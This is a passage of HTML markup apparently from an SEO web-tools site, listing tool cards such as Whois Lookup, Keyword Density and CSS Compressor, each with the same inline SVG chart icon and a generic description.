d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Alexa Rank</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="google-index.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Google Index</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
    
    <div class="col-lg-3 col-6 element-tools">
<a href="google-cache.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Google Cache</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="domage.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Domain Age Checker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="whois.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Whois Lookup</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="density.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Keyword Density</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools" >
<a href="meta-analyzer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Meta Analyzer</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools" >
<a href="page-size.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Page Size Checker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="wptheme.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>WP Theme Detector 
</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
     <div class="col-lg-3 col-6 element-tools">
<a href="keyword-suggest.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Keywords Suggestion</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
<div class="col-lg-3 col-6 element-tools" >
<a href="code-compressor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Code Compressor</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools" >
<a href="css-compressor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" 